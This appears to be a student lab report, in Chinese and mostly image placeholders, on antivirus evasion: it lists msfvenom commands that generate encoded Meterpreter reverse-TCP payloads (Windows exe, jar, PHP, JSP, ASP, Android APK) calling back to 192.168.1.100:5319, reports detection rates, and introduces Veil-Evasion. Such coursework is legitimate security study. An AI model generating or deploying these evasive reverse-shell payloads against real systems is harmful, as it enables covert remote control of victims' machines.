标签:恶意代码 resources 文件夹 mamicode ref 内容 加壳工具 压缩 部分









20175319.exe进行检测,检出率为60/71,以此为参照。







msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ LHOST=192.168.1.100 LPORT=5319 -f exe > 20175319-encoded.exe进行一次编码





msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00‘ LHOST=192.168.1.100 LPORT=5319 -f exe > 20175319-encoded10.exe编码10次



msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=5319 W >20175319.jar







msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=5319 -f raw >20175319.php





msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.100 LPORT=5319 R >20175319.jsp





msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=5319 -f asp > 20175319.asp





msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=5319 R >20175319.apk



Veil-evasion是用其他语言如c,c#,phython,ruby,go,powershell等重写了meterperter,然后再通过不同方式编译成exe,共性特征比较少。



本次实验选择C语言进行

